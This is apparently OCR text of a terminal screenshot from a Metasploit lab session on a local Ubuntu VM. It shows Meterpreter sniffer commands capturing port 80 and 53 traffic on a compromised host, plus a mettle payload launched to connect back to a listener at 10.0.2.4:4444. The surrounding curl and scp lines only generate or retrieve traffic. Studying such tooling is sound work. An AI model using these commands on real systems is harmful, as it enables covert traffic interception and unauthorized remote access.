 Terminal Shell Edit View Window Help
Pearce Barry
pebarry — pbarry@ubuntu-1604-pbarry: ~/metasploit-framework — ssh -p 16040 pbarry@127.0.0.1 — 112×27
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'enp0s3' ( usable:true )
2 - 'enp0s8' ( usable:true )
3 - 'Pseudo-device that captures on all interfaces' ( usable:true )
4 - 'lo' ( usable:true )
5 - 'docker0' ( usable:false )
6 - 'Linux netfilter log (NFLOG) interface' ( usable:false )
7 - 'Linux netfilter queue (NFQUEUE) interface' ( usable:false )
8 - 'USB bus number 1' ( usable:false )
meterpreter > sniffer_start 2 20000 port 80 or port 53
[*] Capture started on interface 2 (20000 packet buffer)
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 0
bytes: 0
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 60
bytes: 5800
meterpreter > sniffer_dump 2 mycapture
[*] Flushing packet capture buffer for interface 2...
pbarry@ubuntu-1604-pbarry:~/mettle$ build/linux.x86_64/bin/mettle -u tcp://10.0.2.4:4444 -d1
[09-19-2017 11:29:53.905s] [process.c:338] child pid 18819 started
pebarry — pbarry@ubuntu-1604-pbarry: ~ — ssh -p 16040 pbarry@127.0.0.1 — 124×25
pbarry@ubuntu-1604-pbarry:~$ curl purple.com
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://www.purple.com/">here</a>.</p>
</body></html>
pbarry@ubuntu-1604-pbarry:~$ curl purple.com
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://www.purple.com/">here</a>.</p>
</body></html>
pbarry@ubuntu-1604-pbarry:~$ curl purple.com
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://www.purple.com/">here</a>.</p>
</body></html>
pbarry@ubuntu-1604-pbarry:~$
aus-mbp-3898:~ pebarry$ scp -P 16040 pbarry@127.0.0.1:metasploit-framework/